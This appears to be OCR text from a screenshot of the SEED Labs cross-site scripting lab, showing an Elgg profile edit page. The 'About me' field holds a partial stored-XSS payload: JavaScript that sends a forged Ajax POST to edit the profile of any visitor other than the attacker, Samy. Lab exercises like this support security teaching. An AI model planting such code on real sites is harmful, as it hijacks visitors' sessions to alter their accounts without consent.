 Edit profile : XSS Lab Site - Mozilla Firefox
En
3:14 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
Context – share whateve
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
About me
Visual editor
var content=token + ts + userName + description + otherFields + guid;
var samyGuid=47;
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public
Brief description